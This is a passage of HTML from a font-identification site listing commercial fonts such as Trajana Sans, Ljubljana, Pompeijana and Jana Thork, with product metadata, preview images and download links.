										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Trajana Sans Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Demi Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Trajana-Sans-Demi-Bold.font"/>
					<meta itemprop="productID" content="49260"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9864" />
						<meta itemprop="ratingValue" content="2.70" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Demi-Bold.font" title="Trajana Sans Demi Bold Font">Trajana Sans Demi Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Demi-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Demi Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Demi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid49260"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Demi-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Trajana Sans Demi Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Trajana-Sans.font"/>
					<meta itemprop="productID" content="49261"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sansa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7011" />
						<meta itemprop="ratingValue" content="2.80" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Trajana-Sans.font" title="Trajana Sans Font">Trajana Sans Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sansa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid49261"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Trajana Sans Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trajana Sans Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Trajana-Sans-Bold.font"/>
					<meta itemprop="productID" content="49262"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12915" />
						<meta itemprop="ratingValue" content="2.78" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Bold.font" title="Trajana Sans Bold Font">Trajana Sans Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trajana Sans Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/NMY_Trajana-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid49262"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Trajana-Sans-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Trajana Sans Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ljubljana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Ljubljana.font"/>
					<meta itemprop="productID" content="62305"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljanaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1544" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Ljubljana.font" title="Ljubljana Font">Ljubljana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Ljubljana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljanaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ljubljana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_LjubljanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_LjubljanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljanaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljanaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/J/NMY_Ljubljana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid62305"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Ljubljana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Ljubljana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Pompeijana LT Std Roman Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Pompeijana-LT-Std-Roman.font"/>
					<meta itemprop="productID" content="77604"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Romana.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1661" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Pompeijana-LT-Std-Roman.font" title="Pompeijana LT Std Roman Font">Pompeijana LT Std Roman Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Pompeijana-LT-Std-Roman.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Romana.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Pompeijana LT Std Roman FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-RomanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-RomanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Romana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Romana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Roman0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-LT-Std-Roman01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid77604"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Pompeijana-LT-Std-Roman.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Pompeijana LT Std Roman Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Pompeijana Borders Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Pompeijana-Borders.font"/>
					<meta itemprop="productID" content="77605"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Bordersa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1657" />
						<meta itemprop="ratingValue" content="1.86" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Pompeijana-Borders.font" title="Pompeijana Borders Font">Pompeijana Borders Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Pompeijana-Borders.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Bordersa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Pompeijana Borders FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-BordersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-BordersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Bordersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Bordersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Borders0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/NMY_Pompeijana-Borders01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid77605"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Pompeijana-Borders.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Pompeijana Borders Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Swashes Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork-Swashes.font"/>
					<meta itemprop="productID" content="78817"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashesa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3347" />
						<meta itemprop="ratingValue" content="3.27" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes.font" title="Jana Thork Swashes Font">Jana Thork Swashes Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashesa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Swashes FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-SwashesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-SwashesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78817"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Swashes Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Ligatures Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures.font"/>
					<meta itemprop="productID" content="78818"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligaturesa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1826" />
						<meta itemprop="ratingValue" content="3.25" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures.font" title="Jana Thork Ligatures Font">Jana Thork Ligatures Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligaturesa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Ligatures FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-LigaturesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-LigaturesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligaturesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligaturesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78818"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Ligatures Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork.font"/>
